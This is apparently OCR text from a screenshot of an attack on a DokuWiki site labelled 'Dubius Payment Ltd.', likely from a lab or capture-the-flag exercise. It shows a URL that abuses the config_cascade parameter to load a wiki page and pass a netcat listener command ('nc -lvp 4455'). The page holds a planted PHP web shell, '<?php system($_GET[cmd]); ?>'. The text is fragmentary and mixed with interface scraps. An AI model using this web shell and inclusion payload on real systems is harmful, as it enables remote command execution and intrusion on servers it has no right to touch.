 DokuWik
todo [Du
Netcat
DokuWik
Index of /
URL para
10.250.53.35/doku.php?config_cascade[main][default][]=/data/pages/todo.txt?cmd=nc%20-lvp%204455...
Apps Debian.org Latest News Help Log In [Dubius...
Log In
[[DW]]
Dubius Payment Ltd.
Search Search
Recent Changes Media Manager Sitemap
Trace: • playground • it_administration • current_state_for_pci_certification_confidential • Current State For PCI Certification (confidential) • todo
todo
<?php system($_GET[cmd]); ?>
todo.txt · Last modified: 2020/03/29 00:27 by 10.20.1.86
$ DONATE DOKUWIKI SyntaxSeed